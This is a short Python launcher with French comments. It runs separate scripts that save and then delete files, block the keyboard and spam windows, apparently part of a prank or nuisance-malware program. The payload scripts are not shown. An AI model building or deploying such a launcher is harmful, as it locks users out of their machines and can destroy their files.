 class Launcher :
def main (self) :
# Sauvegarde des fichiers au démarrage
subprocess.Popen([sys.executable, pathSave])
# Desktop.py
subprocess.Popen([sys.executable, pathDesktop])
time.sleep(3)
# Suppression des fichiers
subprocess.Popen([sys.executable, pathClean])
# Retour à l'écran
keyboard.press_and_release('windows + d')
subprocess.Popen([sys.executable, pathStart_sound])
time.sleep(3)
# Blocage du clavier
def block():
subprocess.Popen([sys.executable, pathBlock_keyboard])
thread_block = threading.Thread(target=block)
thread_block.daemon = True
thread_block.start()
time.sleep(1)
# Lance la Window spam
def spam():
subprocess.Popen([sys.executable, pathStart_spam])
thread_spam = threading.Thread(target=spam)
thread_spam.daemon = True
thread_spam.start()
# Start
L = Launcher()
L.main()